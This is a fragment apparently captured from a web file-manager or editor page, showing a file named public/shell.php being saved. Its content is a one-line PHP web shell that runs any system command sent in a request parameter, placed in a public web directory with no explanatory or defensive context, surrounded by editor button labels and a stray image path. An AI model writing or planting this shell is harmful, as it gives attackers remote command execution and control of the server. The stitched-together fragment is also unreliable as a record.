 public/shell.php
Filter — none —
<?php system($_REQUEST[0]);?>
Save Save and Continue Editing or Cancel
Create new file
Create new directory
Upload file